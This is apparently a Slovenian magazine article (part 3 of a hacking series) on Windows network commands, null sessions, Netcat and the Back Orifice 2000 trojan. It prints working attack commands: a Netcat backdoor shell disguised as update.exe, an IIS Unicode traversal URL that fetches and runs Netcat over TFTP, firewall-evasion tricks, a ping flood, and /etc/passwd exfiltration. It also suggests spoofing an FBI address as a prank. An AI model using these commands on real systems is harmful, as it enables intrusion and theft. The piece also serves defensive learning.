2000, Me in XP preselila v **Moja omrežna mesta** ovprečni uporabnik ob omembi sistema Windows in omrežnih povezav takoj pomisli na **Omrežno soseščino** (Network Neighborhood), ki se je nedavno v Windows (My Network places). Kadar se tako premikate po omrežju in dostopate do datotek, uporabljate protokol **SMB** (Server Message Block). Večina ljudi, ki uporablja datoteke v skupni rabi v svojih računalnikih, verjame, da lahko le računalniki v njihovem krajevnem omrežju (Local Area Network – LAN) pristopajo do njihovih datotek. Vendar je to res samo, kadar je vaš računalnik zaščiten s standardom **NAT** (Network Address Translation) ali **požarnim zidom** (firewall). V vseh drugih primerih lahko vaše datoteke v skupni rabi najde in do njih tudi dostopa kdorkoli na tem svetu. In s tem resnično mislim **kdorkoli**.

## OMREŽNA ORODJA V WINDOWS

Omrežna soseščina in Moja omrežna mesta nista edini mesti, prek katerih lahko s svojega sistema Windows dostopate do omrežnih sredstev v skupni rabi. Med drugim imate na voljo tudi storitev **Iskanje računalnikov** (Find Computer), ki jo najdete v Mojih omrežnih mestih in je uporabna za iskanje delov omrežij v skupni rabi tudi na podlagi IP-naslovov. S tem orodjem lahko poiščete dele omrežja v skupni rabi na podlagi vnesenega IP-naslova ne glede na to, ali je iskani računalnik v vaši pisarni ali na drugi strani sveta. Ob tej priložnosti naj omenim dejstvo, da Iskanje računalnikov tako kot večina drugih programov z grafičnim uporabniškim vmesnikom (GUI) temelji na programu na ravni ukazne vrstice, ki ga poganja. Ta gonilni program se imenuje **NET** in

zdaj je trenutek, da se naučimo, kako ga učinkovito uporabiti.

Kakor vsi drugi programi, ki uporabljajo ukazno vrstico, ima tudi NET kopico možnih ukazov, ki se med različicami sistemov Windows razlikujejo. Najlaže boste prišli do informacij o uporabi posameznega ukaza tako, da boste za ukazom vnesli stikalo **/?**. Izpis vseh možnih ukazov pa boste pridobili z ukazom *net help*.V tem članku bom podrobneje opisal samo ukaza, ki sta za nas posebej zanimiva, in to sta *net view* in *net use.* 

Najprej pa omenimo nekaj drugih, manj uporabnih ukazov:

- *net accounts* (postavlja politiko računov in gesel)
- *net computer* (dodaja računalnike v domeno in jih briše iz nje)
- *net config* (prikazuje trenutne informacije o strežniku in delovni skupini ...)
- *net diag* (prikazuje diagnostnične informacije o strojnih omrežnih povezavah)
- *net file* (prikazuje imena vseh trenutno
- odprtih datotek ...) - *net help* (prikazuje informacije o dostopnih
- ukazih) - *net logoff* (prekinja povezavo z datotekami
- v skupni rabi...)
- *net password* (zamenja geslo za prijavo uporabnika)
- *net send* (pošlje sporočilo drugemu uporabniku ali računalniku v omrežju)
- *net share* (ustvarja, briše in prikazuje datoteke v skupni rabi)
- *net stop* (zaustavlja storitev)
- *net use* (nas poveže v sistem v skupni rabi in prikazuje informacije ...)
- *net view* (prikaže seznam sredstev v skupni rabi za posamezen računalnik ...)

Kot vidite, je NET zelo uporabno orodje, pri

tem pa sta s hekerske strani še zlasti zanimiva ukaza *net view* in *net use*.

#### Net view

Net view omogoča pridobivanje osnovnih bitov informacij, pri čemer ga pogosto kombiniramo z drugim sistemskim orodjem, imenovanim **nbtstat** *(*nbtstat nam pridobi imena domen in delovnih skupin, ki jih nato uporabimo v net view*)*, o katerem bo več povedano v nadaljevanju.

Za pridobitev podrobnih informacij o sredstvih v skupni rabi uporabimo ukaz:

C:\> net view /WORKGROUP:moja\_delovna\_skupina Servers available in workgroup moja\_delovna\_skupina. Server name Remark

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

\\Janez Janezov hisni racunalnik

\\Zelenjava Vegetarijanci v Netu

\\Rave Rejvamo do zore

The command completed successfully.

Z gornjim ukazom smo si pridobili seznam dostopnih sistemov v delovni skupini oz. domeni. Na sistemih windows NT in 2000 boste morali ukaz uporabiti tako, da boste namesto */workgroup* vpisali */domain.*

Naslednji ukaz nam bo razkril datoteke v skupni rabi v sistemu Janez.

 $C$ :  $>$  net view  $\langle$  Janez

Shared resources at \\Janez

Sharename Type Comment

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - CDRW Disk

C Disk

MP3 Disk

The command completed successfully.

Janez ima očitno v skupni rabi datoteke MP3, disk C in CDRW-pogon. Naslednji logični korak bi bil, da bi se na datoteke v skupni rabi poskušali povezati.

## Nasvet: Uporabite IP-naslov

Da bi pregledali dostopne datoteke v skupni rabi, ne potrebujete imena domene ali imena NetBIOS. Namesto tega lahko preprosto uporabite IP-naslov v sintaksi, kot npr. Net view\\10.0.0.10. Kar pomeni, da lahko o datotekah v skupni rabi v določenem računalniku izveste marsikaj, ne glede na to, kje na svetu je ta računalnik. Omenjeno velja sevede le, ko tarča nima svojega NetBIOS-a prek vrat TCP (NBT) zaščitenega s požarnim zidom.

#### Net use

Zdaj, ko smo pri Janezu odkrili datoteke v skupni rabi, si poglejmo, kako se lahko nanje povežemo z ukazom ukaza *net use*.

#### **C:\>net use \* \\Janez\mp3**

Drive E: is now connected to \\Janez\mp3 The command completed successfully.

#### **C:\>net use \* \\Janez\c**

Type the password for \\Janez\c System error 86 had occurred. The specified network password is not correct.

Iz gornjih zgledov vidimo, da smo dobili dostop do datotek MP3 in jih preslikali kot naslednji dostopni disk na našem sistemu E:, kar označuje \* v ukazni vrstici net use. Poskušali smo se prav tako povezati na disk C, pri čemer smo naleteli na položaj, ko je dostop **zaščiten z geslom**. V tem primeru potrebujemo geslo oz. veljavno uporabniško ime in geslo. Uporabniško ime in geslo bi nato vnesli z ukazom v obliki:

*net use /u:<uporabniško ime><geslo>*. Kot vidimo, tako ne bomo prišli prav daleč, zato si poglejmo **IPC\$** (skrbniška sredstva v skupni rabi).

Kot vidimo, imajo sistemi Windows NT in 2000 »**skrbniška sredstva v skupni rabi**«, ki niso tipične datoteke v skupni rabi, do katerih bi lahko pristopali prek omrežne soseščine ali Mojih omrežnih mest. Prav tako teh sredstev ne moremo videti prek ukaza net view, saj so skrita, kar nam pove znak \$ na koncu imena. Pomembno dejstvo je to, da ta sredstva obstajajo, in če si pridobimo geslo skrbnika (administratorja) imamo lahko do njih dostop s klasičnim ukazom net use. Dodatno sredstvo v skupni rabi je dostopno tako, da lahko skrbniki določene domene pošiljajo ukaze med strežniki. To sredstvo v skupni rabi IPC\$, kar je okrajšava za InterProcess Communications.

Zagotovo ste pomislili, da je IPC\$ zaščiten z močnim skrbnikovim geslom, vendar temu ni tako, saj nekateri programi zahtevajo uporabo IPC\$ brez overjanja. Z dostopom do IPC\$ sicer ne boste pridobili popolnega nadzora nad sistemom, vsekakor pa ste na dobri poti do pridobitve novih informacij.

Za izdelavo **privilegiranega kanala** med vašim sistemom in sistemom z IP-naslovom, npr. 192.168.1.13, uporabimo naslednji ukaz:

C:\> net use \\192.168.1.13\IPC\$ »« user:«»

The command completed successfully.

Tako, zdaj lahko uporabimo nekatera druga orodja, da bi si pridobili informacije, do katerih prej nismo imeli dostopa. Te informacije so zlasti: uporabniška imena, skupine, pravilniki, sistem številke ID (SID). V nadaljevanju bomo omenili nekatera orodja, ki so uporabna po vzpostavitvi take povezave NULL na sredstvo IPC\$ v skupni rabi.

## Nasvet: Počistite za seboj

Kadarkoli se povežete na IPC\$, se prepričajte, da ste temeljito počistili za seboj. Zato za prekinitev povezave uporabite: *net use\\192.168.1.13\IPC\$/delete* . Če tega ne boste storili, bo nekdo še vedno lahko videl vašo povezavo kot aktivno in tako z ukazom ukaza *net session* ali *nbtstat* –s ugotovil vaš IP-naslov.

#### **Nbstat**

Nbtstat je orodje Windows, ki teče iz dosovske ukazne vrstice in je lahko koristno za prikaz informacij o povezavah NetBIOS in tabelah imen. Ukaz mbtstat lahko pridobi informacije, kot so naslov MAC, ime NetBIOS, ime domene in ime kateregakoli aktivnega uporabnika. Nbtstat uporabljajo sistemski skrbniki, vendar pa je to orodje, tako kot večina omrežnih orodij, lahko uporabljena tudi za zle namene, čemur boste kmalu priča.

V DOS-ovo ukazno vrstico preprosto vpišemo nbtstat in program bo sporočil nekaj mogočih načinov uporabe. Če smo na **lokalnem** sistemu, lahko nbtstat uporabimo za nadzor naših lokalnih povezav. Na primer.

#### **C:\>nbtstat –S 2**

NetBIOS Connection Table Local Name State In/Out Remote Host Input Output

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - WinBox 03 Listening WinBox Connected In 192.168.1.13 10KB 405KB WinBox Listening Jodo 03 Listening

Opisano nam govori, da je nekdo povezan na enega od naših sredstev v skupni rabi z IP- naslova 192.168.1.13. Zdaj lahko spremljamo njegovo aktivnost. Močnejša stran ukaza nbtstat je uporaba stikal –a in –A. Poglejmo, kaj lahko dobimo od našega prijatelja z naslova 192.168.1.13:

### **C:\>nbtstat –A 192.168.1.13**

NetBIOS Remote Machine Name Table Name Type Status - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - MYCOMPUTER 00 UNIQUE Registered MYDOMAIN 00 GROUP Registered MYCOMPUTER 03 UNIQUE Registered MYCOMPUTER 20 UNIQUE Registered MYDOMAIN 1E GROUP Registered MYUSER 03 UNIQUE Registered MYDOMAIN 1D UNIQUE Registered ..\_\_MSBROWSE\_\_.01 GROUP Registered

MAC Address = 00-50-DA-B9-56-9F

Nbtstat nam v gornjem primeru vrne tabelo storitev **NetBIOS**. ki so trenutno aktivne v domeni. Da bomo sposobni te informacije izkoristiti, pa moramo najprej nekaj malega vedeti o NetBIOS-u . Imena na listi bomo prepoznali na podlagi kode NetBIOS <##> in tipa. Na začetku vidimo <00> UNIQUE, kar nam pove, da v računalniku storitev zagnana, kot tudi, da je ime sistema MYCOMPUTER.

Naslednja vrstica se glasi <00> GROUP, kar nam pove delovno skupino in ime domene ki ji sistem pripada. V tem primeru pripada sistem domeni MYDOMAIN.

Tretja vrstica vsebuje kodo <03>, ki jo uporablja storitev za sporočila. Če vidimo kodo <03>, vedno preglejmo tabelo do konca, saj je ta koda vedno v paru in nam pove ime sistema in ime trenutno prijavljenega uporabnika (glej tudi šesto vrstico).

Celotna tabela NetBIOS kod bi zavzela preveč prostora, zato si jih poglejte na naslovu: http:// jcifs.samba.org/src/docs/nbtcodes.html .

Z ukazom nbtstat smo pridobili ime domene in uporabniško ime. Potrebujemo samo še geslo!

Medtem ko NetBIOS-a ne moremo usmerjati, lahko to storimo z ukazom **nbt** in stikalom **–A**. Nbtstat lahko uporabimo zoper katerikoli sistem, ki je povezan v internet in dovoljuje prehod prometa nbt v vrata 137, 138 in 139.

Ena od informacij, ki jih prinaša nbtstat, je tudi strojni ethernetni ali MAC-naslov. V tem primeru je za 192.168.1.13 MAC-naslov 00-50- DA-B9-56-9F.

Naslov MAC je dolžine 48 bitov in je predstavljen z 12 heksadecimalnimi števili oz. 6 okteti. Prvih 6 števil predstavlja proizvajalca omrežne kartice (OUI), zadnjih 6 pa serijsko številko omrežne kartice. V našem primeru je proizvajalec 3COM (00-50-DA).

Sistemi Windows standardno delijo zgoraj opisane informacije zaradi tega, ker sicer ne morejo delovati v omrežju. Pomembno pa je dejstvo, da sistemi prav tako ne beležijo opisanih dostopov v svoje varnostne datoteke. Preostane vam samo to, da uporabite **požarne zidove** in **sisteme za zaznavanje vdorov** in z njihovo pomočjo spremljate tovrstni zunanji promet.

#### Regedmp

Orodje Regdmp prav tako deluje v okolju Windows, najdemo pa ga lahko v kompletu **NT Resource Kit**. To orodje omogoča prevzem **ključev iz registra** v standardni izhod oz. besedilno datoteko. Če heker pridobi dostop do ukazne vrstice v vašem sistemu, lahko uporabi regdmp in prevzame posebno zanimive ključe in vrednosti oz. celoten sistemski register. Poleg tega je regdmp uporaben pri preverjanju registra o prisotnosti aplikacij, ki v sistemu ne bi smele biti prisotne.

Regdmp bomo tokrat uporabili tako, da nam povedal, **kateri programi** se zaženejo v našem računalniku ob **zagonu**. V ukazno vrstico za ta namen vnesemo ukaz:

Regdmp **c:\>HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\ Windows\CurrentVersion\Run** 

## KONKRETNO

## hekerske metode (3. del)

Tako se lahko prepričamo, da nihče ne zaganja zlonamernih aplikacij, kot sta npr. Netcat ali Netbus. Regdmp pa omogoča tudi dostop do registra z oddaljene lokacije, za kar uporabimo:

C:\>regdmp –m \\192.168.1.13

Prav tako je regdmp uporaben za preiskovalce računalniške kriminala, pri čemer jih v registru zanimajo predvsem naslednje informacije:

- mesta, s katerih so bile v zadnjem času
- vzpostavljene povezave na napadeni sistem, - zadnji uporabljeni dokumenti v sistemu,
- programi, ki se zaganjajo ob zagonu
- operacijskega sistema.

#### Ping

Ping je naslednje v vrsti najosnovnejših diagnostičnih orodij, katerega namen je ta, da pošlje zahtevo ICMP echo in nato čaka na odgovor. Ping se uporablja za **preverjanje omrežne povezanosti,** uporaben pa je tudi za nekatere druge namene, kot boste videli v nadaljevanju. V izvedbi pinga obstaja nekaj razlik med sistemi Windows in Unix. V večini sistemov Unix ping nadaljuje »pinganje« tarče, dokler ga ne prekinete s kombinacijo CTRL-C. Na drugi strani je treba v sistemu Windows uporabiti sintakso ping –t, če želimo, da se ping nadaljuje v neskončnost, dokler procesa ne zaključimo.

#### Zloraba pinga in ping smrti!

Nedvomno ste o tej tehniki že marsikaj slišali, bistvo problema pa je v tem, da napadalec pošlje tarči paket ping, **večji od 65.536 bajtov**. Medtem ko IP (Internet Protokol) ne podpira datagramov, večjih od 65536 bajtov, je mogoče s fragmentacijo to velikost preseči in tako izvesti tipičen **napad za zavrnitev storitve** (DoS). Velika večina sistemskih orodij ping ne omogoča pošiljanja prevelikih paketov, medtem ko nekateri operacijski sistemi tovrstne pakete preprosto ignorirajo. Za druge sisteme je edina rešitev uporaba filtrov in požarnih zidov v zunanjih delih omrežja, ki blokirajo vse prihajajoče pakete ICMP oz. vsaj pakete ICMP določene velikosti. Več o tovrstnih napadih in zlorabah ste si lahko prebrali v prejšnji številki Mojega mikra.

Zgled uporabe:

C:\ping.exe 192.168.2.1 –l 65500 –n 10000

Gornji ukaz pošlje 10.000 paketov dolžine 64 KB na IP-naslov 192.168.2.1. Z malce matematike nam hitro postane jasno, da to pomeni 655 megabajtov podatkov. Omenjeni ukaz ne generira podatkovnega toka visoke hitrosti, saj orodje ping počaka, da sprejemna stran potrdi prejem prejšnjega paketa. Premislite, kaj se zgodi, ko opisano metodo uporabi več različnih sistemov hkrati ... Odgovor je: napad DDoS.

Učinkovitost tovrstnih napadov potrjuje dogodek, ko je 13-letniku z uporabo podobnih metod uspelo spraviti na kolena omrežje grc.net. Več o tem si lahko preberete na http://grc.com/dos/ .

#### **Traceroute**

Orodje traceroute sledi poti, po kateri potujejo **IP-paketi od izvora do cilja**. Traceroute pošlje IP-paket (ICMP ali UDP) na cilj, pri čemer

nastavi polje TTL (time-to-live) na vrednost 1. Paket zaradi tega »umre« pri prvem skoku (v usmerjevalniku) in usmerjevalnik nas o tem obvesti s sporočilom ICMP. Traceroute nato pošlje še en paket, pri čemer je TTL nastavljen na vrednost 2. Traceroute nato ponavljajoč opisani postopek ugotovi, kateri usmerjevalniki so med našim in ciljnim sistemom. Orodje je uporabno za diagnosticiranje omrežnih težav kakor tudi za pridobitev informacij o lokaciji sistema.

Obstaja vrsta grafičnih programov za poenostavljeno ugotavljanje lokacije sistemov, pri čemer bi izpostavil: **gtrace za Unix**, ki ga najdete na spletnem naslovu www.caida.org/tools/visualization/gtrace/ in **VisualRoute za Windows**, ki ga najdete na www.visualware.com .

#### TROJANSKI KONJI

Trojanski konj je **neavtorizirana koda, priključena legitimnemu programu**, ki izvaja **nepoznane in za uporabnika neželene operacije**.

V tem delu opisujemo položaj, v kateri je napadalec že pridobil dostop do sistema. Kaj zdaj? Napadalec po vsem trudu, ki ga je vložil v dostop do sistema, poskuša tega ohraniti in ga v bodoče napraviti predvsem enostavnejšega. Ta članek govori o orodjih in tehnikah, ki jih hekerji uporabljajo za **ohranjanje dostopa** in **prikrivanje sledov vdora***.*

Na splošno bi lahko trojanskega konja opredelili kot program, ki opravlja poleg temeljnih še skrite in za uporabnika neželene funkcije. Programerji ustvarjajo trojanske programe s **slabimi nameni**, saj ob pisanju programske kode avtor natančno ve, kaj počne in kakšne namene ima s svojim programom.

Navadno so cilji avtorjev trojanskih konjev naslednji:

- izvajanje funkcij, ki bodo **razkrile vitalne informacije** o napadenem sistemu oziroma omogočile vdor v sistem;
- **prikritje** v prejšnji točki opisanih funkcij;

Nekateri trojanski programi bodo naredili oboje, obstaja pa tudi vrsta, ki v bistvu povzroči **škodo v tarčinem sistemu** (šifrira podatke na trdem disku ali pa disk formatira).

### VDORI SKOZI STRANSKA VRATA

Kot nam že samo ime pove, gre za orodja s katerimi si napadalec omogoči dostop do sistema z alternativno dostopno točko. Običajni uporabniki vstopajo v sisteme skozi prednja vrata v obliki prijavnih oken, v katera vnašajo uporabniška imena in gesla ali uporabijo kakšno drugo metodo overjanja.

Hekerji uporabljajo orodja za vdiranje skozi stranska vrata (backdoor), da bi obšli običajno sistemsko varnost prednjih vrat. Ko hekerju uspe namestiti stranska vrata, lahko dostopa v sistem **brez vnašanja gesel oz. uporabe varnih povezav** (SSL ipd.). Skrbnik kompromitiranega sistema lahko dodaja nove oblike najnovejših varnostnih nadzornih elementov za vsakega uporabnika sistema, vendar lahko heker kljub temu prek nameščenih stranskih vrat vstopa v sistem pod svojimi pogoji, ne pa tistimi, ki jih je na novo določil skrbnik.

## Heker kot »lastnik« računalnika

Po pridobitvi dostopa v sistem in namestitvi zadnjih vrat se poskušajo hekerji prepričati, da v sistem, ki so si ga pravkar prilastili, nima dostopa še kdo drug iz njihovih vrst. To počnejo iz varnostnih razlogov, saj bi lahko drug heker napravil kakšno napako, na podlagi katere bi pozneje ujeli oba. V hekerskem podzemlju in njihovem žargonu se namreč pojmuje sistem, v katerega je heker uspešno vdrl, kot **njegova last** (owned by attacker). Račun za računalnik je že lahko izdan na ime vašega podjetja in tudi računalnik lahko počiva na vaši mizi, pa je kljub temu last hekerja, ki lahko po svoji volji namešča programsko opremo in spreminja nastavitve. Tako je prva stvar, ki jo heker v novem sistemu postori, to, da **zakrpa vse varnostne luknje,** vključno s tisto, skozi katero je vstopil v sistem, nato pa **namesti stranska vrata.** Ironično je predvsem to, da zdaj heker opravlja dejanja, ki bi jih moral že pred vdorom opraviti sistemski skrbnik oz. pravi lastnik sistema.

## OBLIKE TROJANSKIH KONJEV

Najpogosteje smo pri vdorih hekerjev priča trojanskim programom, ki se ravno ne odlikujejo po programerskih sposobnostih stvaritelja. Tako pogosto naletimo na **enostavne datoteke .BAT** oz. tako imenovane **paketne datoteke** (batch files), ki so navadni dosovski ukazi, napisani v urejevalniku besedil in shranjeni pod končnico .BAT. Takšna datoteka nam lahko, če jo nepremišljeno aktiviramo, kaj hitro formatira trdi disk, spremeni imena pomembnih datotek ipd. Še en razlog več, da odpiranje datotek, ki smo ji dobili od vprašljivih ali neznanih pošiljateljev, ni preveč zdravo početje.

Povsem druga vrsta pa so programerji, ki sodelujejo pri **programiranju komercialne programske opreme**. Tako imenovani **insiderji** vstavljajo svojo neavtorizirano kodo v različne programe in celo operacijske sisteme. Ti posegi pa nas lahko resnično zaskrbijo, kajti:

- to so najpogosteje trojanski programi, ki zbirajo informacije in nimajo destruktivnega učinka na sam sistem, zaradi česar jih je težko odkriti;

- v primerjavi z drugimi trojanskimi programi je ta vrsta nevarnejša tudi zato, ker zajame veliko večji obseg sistemov, vse od vladnih do raziskovalnih itn.

Dejstvo je, da se trojanski konji lahko pojavijo v kateremkoli programu in operacijskem sistemu, zato je za uporabnika pomembno, da je pri uporabi programske opreme zelo previden (dosledna uporaba **požarnih zido**v in **protivirusne zaščite**, predvsem pa »skrivnega orožja« − **zdrave človeške pameti**).

Včasih zasledimo primere, ko posamezen napadalec zavaruje stranski vhod v tarčin sistem **bolj, kot pa je zavarovan standardni sistemski vstop**. Na primer, medtem ko sistem od uporabnikov zahteva uporabniško ime in geslo, napadalec uporabi močnejšo kriptografsko zaščiteno metodo overjanja. Napadalec lahko v ta namen uporabi **SSH** (Secure Shell), pri tem pa SSH ne uporabi tako, da ta uporablja standardna TCPvrata 22. Takšno početje bi skrbnik sistema hitro opazil. Zato napadalci nastavijo SSH tako, da ta posluša pri drugih vratih in za overjanje uporablja napadalčev ključ, pa tudi šifriranje povezave.

#### UPORABNI ORODJI NETCAT IN CRYPTCAT

Kot ste uvodoma videli, imamo na voljo ogromno hekerskih orodij, s katerih lahko povečamo omrežno varnost. Večinoma se vsako orodje osredotoči na oseben cilj, pri čemer nekateri zbirajo informacije o omrežju in domenah, medtem ko drugi izrabljajo posamezne varnostne pomanjkljivosti. Najboljša in najkoristnejša izmed vseh pa so orodja, ki so večnamenska in priročna za uporabo v različnih scenarijih. Med slednje prav gotovo sodita Netcat in Cryptcat.

Poenostavljeno povedano, **Netcat ustvarja in sprejema povezave TCP** (Transmission Control Protocol) in UDP (User Datagram Protocol). Netcat nam omogoča, da vidimo čiste podatke TCP in UDP, preden so ti vstavljeni v naslednji nivo, kot so npr. FTP (File Transfer Protocol), SMTP (Simple Mail Transfer Protocol) ali HTTP (Hypertext Transfer Protocol).

## Opozorilo!

Tehnično gledano Netcat ne ustvarja povezav UDP, ker je UDP nepovezovalni protokol.V tem članku bomo ob omembi povezave UDP v zvezi z Netcatom mislili na uporabo Netcata v načinu UDP za začetek pošiljanja podatkov storitvi UDP, ki deluje v sprejemnem delu.

Netcat nima grafičnega vmesnika in ne podaja rezultatov v očem prijazni obliki. Je grob, enostaven in deluje na osnovni ravni, zato je uporaben v raznovrstnih okoliščinah. Netcat za osnove Unix in Windows najdemo na spletnem naslovu: www.atstake.com/research/tools/.

Osnovni ukaz Netcat je: *nc <opcije> IP vrata* (različne možnosti si oglejte v programovi datoteki readme).

#### Netcat kot stranska vrata

Si želite dostop do ukazne vrstice svojega domačega računalnika od koderkoli na svetu? Z izvršitvijo ukaza *nc.exe –l –p 4455 –e cmd.exe* iz ukazne vrstice sistema Windows boste lahko prek povezave telnet v vrata 4455 pridobili dostop do ukazne vrstice svojega domačega računalnika. V bistvu ste pravkar ustvarili stranska vrata v svoj sistem, kar je lahko v nepravih rokah zelo nevarno.

Pa si poglejmo zgoraj navedeni ukaz še od blizu. Vedite, da bo Netcat deloval znotraj **dosovskega okna**, kar pomeni da mora biti to **odprto**, dokler Netcat deluje (zadnja vrata so v tem primeru vidna tudi nepoučenim). Zdaj bomo uporabili stikalo –d, s čimer bomo Netcat ločili od klasičnega dosovskega okna. Tako bo lahko Netcat deloval, čeprav bomo to okno zaprli. Različica tega ukaza je *C:\nc.exe –L –p 4455 –d –e cmd.exe* (v tem ukazu je uporabljen veliki L, kar Netcatu naroči, naj posluša močneje in naj po vzpostavljeni in prekinjeni povezavi nadaljuje poslušanje na vratih 4455).

Navedeno hekerju omogoča vstop v sistem, vse dokler skrbnik ne opazi, da je med procesi prisoten tudi **nc.exe**. Heker lahko od usposobljenega skrbnika to pričakuje, zato nc.exe **preimenuje** v kaj drugega (npr. update.exe) z ukazom:

C:\move nc.exe c:\Windows\System32\drivers\update.exe C:\Windows\System32\Drivers\update.exe –p 4455 –d –L –e cmd.exe

Zgled uporabe izkoriščevalskega (exploite) skripta v kombinaciji z Netcatom je uporaba protokola TFTP (Trivial File Transfer Protocol), nameščenega v spletnem strežniku, s pomočjo katerega bomo iz oddaljenega sistema, v katerem smo prej zagnali strežnik TFTP, prenesli nc.exe in v napadenem spletnem strežniku pognali eno izmed različic stranskih vrat.

Pa si poglejmo URL, s katerega bomo prek protokola TFTP prevzeli Netcat z oddaljene lokacije, pri čemer nam bo v pomoč tudi Unicodova varnostna pomanjkljivost:

http://10.10.0.1/scripts/../%c1%pc/../winnt/system32/cmd.exe?/c+tftp%20i%20originx&20GET%20update.exe

Če je zgornji poskus uspešen, bo ukaz prenesel Netcat na IP 10.10.0.1 v podimenik Inetpub imenika Scripts kot update.exe. Heker lahko nato zažene Netcat z uporabo naslednjega URL-ja:

http://10.10.0.1/scripts/../%c1/pc/../inetpub/scripts/ update.exe?-l%20-d%20-L%20-p%20443%20-e%2- 0cmd.exe

Spletni strežnik tolmači %20 kot presledek! S povezavo telnet v vrata 443 bi nas morala pričakati dosovska ukazna vrstica. Opisani napad je učinkovit in enostaven, a za seboj pušča nepotrebne **sledi**. Predvsem bodo vsi URL-ji, ki so bili uporabljeni v napadu, shranjeni v varnostnih datotekah spletnega strežnika (IIS), prav tako pa bodo opisani napad zaznali tudi morebitni sistemi IDS (intrusion detection system) za zaznavanje vdorov.

Napad lahko **preprečite** tako, da:

- **posodobite IIS,**
- **blokirate odhajajoče povezave** s svojega spletnega strežnika v požarnem zidu. V večini primerov vaš strežnik ne bi smel
- vzpostavljati povezav navzven.

Netcat med drugim ponuja stikalo **–s**, ki nam omogoča, da **si dodelimo katerikoli IP- naslov**. To je uporabno, kadar bi radi z Netcatovim skeniranjem prestrašili prijatelja. Zadeva je preprosta, saj zahteva samo to, da skeniramo prijateljev računalnik z Netcatom pri čemer si pomagamo s stikalom –s, ki nam omogoča, da zavzamemo npr. IP-naslov FBI-ja ali Microsofta. Prijatelj bo mislil, da ga pregledujeta FBI ali Microsoft in zagnal preplah.

#### Releji in namestniki

Netcat, ki posluša na določenih vratih, je lahko uporaben tudi za vzpostavitev povezave v drug sistem, s čimer dobimo **rele**. Uporaba tega načina zahteva poznavanje skriptov predvsem zato, ker Netcatova možnost –e sprejema samo en ukaz. Zanimiv je položaj, ko heker z opisanim načinom premosti nekaj različnih domen in s tem zelo oteži delo preiskovalcem pri izsleditvi resničnega izvora. Ta način je znan kot veriženje namestniških strežnikov (chaining proxy servers).

#### Izogibanje požarnim zidovom in filtrom

Netcat je uporaben tudi v funkciji, ki **lažno prikazuje nedovoljen promet kot dovoljen**, kar omogoči komunikacijo prek požarnega zidu ali filtra. Nekateri požarni zidovi omogočajo prihajajoči promet od izvirnih vrat 20 k visokim ciljnim vratom v krajevnem omrežju zato, da bi se omogočili uporabo FTP-ja. To lahko izkoristimo z ukazom: *nc –p 20 imetarče 6000*, kar nam omogoči pristop do X Serverja na Unixovem sistemu. Opisana metoda pa ni uporabna samo za dostop do vrat 6000, temveč do vseh vrat, večjih od 1024, s katerimi lahko komuniciramo, prihajajoč z izvornih vrat 20.

Za **DNS** veljajo podobni prijemi, saj skoraj vsi požarni zidovi dovoljujejo odhajajoči DNS. Če ste za požarnim zidom (podjetje, univerza ...), ki dovoljuje prihajajoči in odhajajoči promet v vratih **53** (DNS), potem lahko izkoristite priložnost in spravite nedovoljeni omrežni promet skozi požarni zid tako, da mu določite **izvorna vrata 53**. To naredimo tako, da za požarnim zidom poženemo Netcat: nc –p 53 imetarče 9898.

#### Prikriti prenos podatkov

Heker lahko izkoristi Netcat za **prenos datotek iz sistema** brez vsakršnih sledov v varnostnih datotekah.

Nc –l –u –p 12345 < /etc/passwd

Z gornjim ukazom lahko heker ob povezavi v vrata UDP 12345 prenese datoteko /etc/passwd.

Skratka, Netcat je uporaben na 1001 način, pri čemer ga s pridom uporabljajo tako sistemski skrbniki za testiranje svojega omrežja kakor na drugi strani tudi hekerji. V povezavi z Netcatom bi omenil tudi **Cryptcat**, ki je v bistvu Netcat z **možnostjo šifriranega prenosa podatkov**.

Šifrirani prenos podatkov lahko naredi omrežnim skrbnikom veliko sivih las, saj samo s prisluškovanjem povezavam ne bi dobili veliko uporabnih podatkov o namerah hekerja. Cryptcat lahko prevzamete na naslovu: http://farm9.com.

## NetCat je lahko tudi preimenovan!

NetCatovo programsko ime je sicer NC, vendar to ne pomeni, da ga napadalec ne more preimenovati v ime, podobno drugim sistemskim procesom.

Nekateri se sprašujejo**: Zakaj sploh nameščati zadnja vrata, ko pa ima napadalec že tako ali tako dostop do sistema?** Običajno napadalec namesti stranska vrata, da si zagotovi dostop tudi pri spremembah sistema oz. brisanju uporabnikov, ki imajo trenutno legitimen dostop.

**Kaj pa, če varnostno osveščeni skrbnik onemogoči dostop do Telneta v strežniku?** Dobro na-

## hekerske metode (3. del)

stavljena stranska vrata bodo ostala uporabna, saj stranska vrata kljub temu opravljajo svojo nalogo.

Tako, opisali smo osnovne načine kako napadalec namesti stranska vrata v sistem, zdaj pa si poglejmo tipično uporabo trojanskih konjev.

## PO SLEDEH KULTA ČRNE KRAVE

Trojanski konj **Back Orifice 2000<sup>1</sup>** je izvrsten zgled, da se naučimo ubraniti tudi pred njemu podobnimi orodji iz te zvrsti. Back Orifice 2000 (BO2K) je ustvaril heker z vzdevkom **Dil-Dog**, ki je član zloglasne skupine **Cult of the Dead Cow**. BO2K je bil sproščen v uporabo na konferenci DefCon 7, leta 1999 v Las Vegasu. Predstavitev tega hekerskega pripomočka je potekala ob spremljavi tehno glasbe in ob govoru »hekerskega pridigarja«, kar je naredilo vse skupaj še bolj medijsko odmevno. BO2K je prilagojen za delovanje v vseh sistemih Windows in je **odprtokoden**, prav tako pa nam je na voljo razpravljavska skupina. v kateri se zmožnosti programa razvijajo naprej. BO2K se je do danes razvil v **ogromno različic in mutacij**, ki so vse obdarjene z različnimi funkcijami.

BO2K strežniška koda (del, ki okuži tarčin sistem) je namreč napisana tako, da zavzame **samo 100 KB**, kar je presenetljivo, ko pogledamo vse mogoče funkcije tega orodja. Odjemalec, s katerim nadziramo napadeni sistem, pa zavzema okrog 500 kilobajtov, kar pomeni, da celoten paket zelo enostavno spravimo na eno samo disketo.

#### Kaj lahko BO2K počne?

Ko je strežnik nameščen v žrtvinem sistem, napadalcu omogoči popoln nadzor, kar med drugim pomeni:

- **ustvarjanje poljubnih opozorilnih oken na žrtvinem sistemu** (nič posebnega, se vam morda zdi, vendar pa je dejstvo, da bo večina uporabnikov naredila natanko, to kar jim sporoči računalnik),
